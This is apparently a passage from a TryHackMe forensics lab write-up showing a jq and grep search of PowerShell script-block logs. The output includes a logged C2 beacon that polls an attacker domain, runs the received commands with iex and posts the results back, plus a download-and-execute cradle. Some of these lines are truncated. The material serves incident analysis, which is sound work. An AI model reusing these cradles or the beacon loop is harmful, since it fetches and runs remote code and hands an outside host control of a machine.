 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq  | grep -B 5 -A 5 ".xyz"
we know from the email header
  "RecordID": 501,
  "Level": "Verbose",
  "Descr": "Creating Scriptblock text (<MessageNumber> of <MessageTotal>)",
  "MessageNumber": "1",
  "MessageTotal": "1",
  "ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -Headers @{\"X-38d2-8f49\"=$i};while ($true
ebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRe
s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n",
  "ScriptBlockId": "996ccc90-b3ff-49dd-8c53-0b7199bd6dc9",
  "Path": null
}
{
  "Timestamp": "2023-01-13 17:10:07.577594Z",
  "RecordID": 500,
  "Level": "Verbose",
  "Descr": "Creating Scriptblock text (<MessageNumber> of <MessageTotal>)",
  "MessageNumber": "1",
  "MessageTotal": "1",
  "ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')",
  "ScriptBlockId": "d04d36b5-fbf9-4da2-94ed-1fa715391164",
  "Path": null
}
{
  "Timestamp": "2023-01-13 17:10:07.525800Z",
--
  "RecordID": 590,